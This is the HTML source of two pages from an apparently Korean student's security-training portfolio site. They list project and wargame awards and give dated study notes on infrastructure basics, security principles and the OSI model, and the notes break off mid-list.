

<file: awards.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>수상 | 남재근</title>
<link rel="stylesheet" href="style.css?v=10">
<link rel="stylesheet" href="challenge.css?v=1"><link rel="stylesheet" href="button-highlights.css?v=1">
</head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a class="active" href="awards.html">수상</a></nav></header>
<main class="subpage"><a class="back" href="index.html">← 홈</a><section class="page-title"><p class="kicker">수상 기록</p><h1>수상</h1><p>프로젝트와 워게임을 진행하며 팀원들과 함께 받은 결과입니다.</p></section>
<section class="award-records">
<article id="project-award" class="award-record"><div class="award-image-frame"><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상 상장"></div><div><p class="kicker">수상 · 01</p><h2>2차 프로젝트 우수상</h2><p>취약점 분석과 재현, 시스템 점검 스크립트의 기본 틀 작성, 결과보고서 정리에 참여했습니다. 팀원들과 작업한 결과 2차 프로젝트에서 우수상을 받았습니다.</p><a class="text-link" href="project-02.html">2차 프로젝트 보기 →</a></div></article>
<article id="wargame-award" class="award-record"><div class="award-image-frame"><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 대회 1등 상장"></div><div><p class="kicker">수상 · 02</p><h2>창작 워게임 대회 1등</h2><p>팀원 한 명이 서버 통합을 맡고, 나머지 팀원들이 챌린지를 나누어 제작했습니다. 저는 09번 보안 설정 오류와 10번 공급망 공격 문제를 맡았습니다. 대회 당일 ::6 팀으로 전 문제를 풀어 1위를 기록했습니다.</p><a class="text-link" href="activities.html#wargame">제작 및 풀이 기록 보기 →</a><br><br><a class="text-link" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">상장 PDF 열기 →</a></div></article>
</section></main>
<footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>




<file: learning.html>
<!doctype html><html lang="ko"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="남재근의 날짜별 보안 인프라 교육 및 실습 기록"><title>상세 학습 기록 | 남재근</title><link rel="stylesheet" href="style.css?v=12"></head><body><header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a class="active" href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header><main class="subpage learning-page"><a class="back" href="index.html">← 홈</a><section class="page-title learning-title"><p class="kicker">교육 및 실습 기록</p><h1>학습 기록</h1></section><nav class="archive-nav"><a href="#course-certificate">교육 수료</a><a href="#til-1">인프라 이해</a><a href="#til-2">보안 인프라 운영 관리</a><a href="#til-3">기업 정보 보호 관리</a></nav><section class="course-certificate" id="course-certificate"><figure><img src="assets/images/learning/course-certificate.png" alt="가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></figure><div><p class="kicker">교육 수료</p><h2>가디언즈 정보보호 및<br>보안 인프라 운영 관리</h2><dl><div><dt>교육 기간</dt><dd>2026.03.24 - 2026.08.07</dd></div><div><dt>훈련 분야</dt><dd>정보보호관리 · 운영</dd></div><div><dt>주요 경험</dt><dd>네트워크 구성, Linux 서버 운영, 보안관제, 웹 취약점 분석, 시스템 보안점검</dd></div></dl><a href="assets/docs/learning/course-certificate.pdf" target="_blank" rel="noopener">수료증 PDF 보기 →</a></div></section><div class="til-archive"><section class="til-category" id="til-1"><div class="til-category-title"><span>01</span><div><p class="kicker">날짜별 학습 기록</p><h2>IT 인프라의 이해</h2><p>13개의 기록</p></div></div><div class="til-timeline"><details class="til-entry"><summary><time>2026-03-24</time><strong>1주차 IT 인프라의 이해 1일차</strong><span>내용 보기</span></summary><div class="til-entry-body"><ol><li>온프레미스</li></ol><ul><li>온프레미스(On-premise)는 기업이 서버, 네트워크, 스토리지 등 IT 인프라를 자체 데이터 센터나 사내 전산실에 직접 설치하여 운영하는 방식</li><li>온프레미스\클라우드</li></ul><ol><li>정보보안 3요소(기밀성,무결성,가용성 feat. 기무가 )(+ 5요소 부인방지,인증)</li></ol><ul><li>보안 3 원칙(기무가) : 기밀성(Confidentiality), 무결성(Integrity), 가용성(Availability)</li><li>보안 3 기능/요소(CIA) : 기밀성(Confidentiality), 무결성(Integrity), 인증(Authentication)</li><li>정보보호의 목표 : 기밀성(Confidentiality), 무결성(Integrity), 가용성(Availability), 인증(Authentication), 부인방지(Non-repudiation)</li></ul><ol><li>ISO - OSI 표준 모델 (OSI 7 Layer) (Open Systems Interconnection) - 즉 개방형 모델</li></ol><ul><li>Application(응용-7계층)</li><li>Presentation(표현-6계층)</li><li>Session(세션-5계층)</li><li>Transport(전송-4계층)</li><li>Network(네트워크-3계층)</li><li>Data 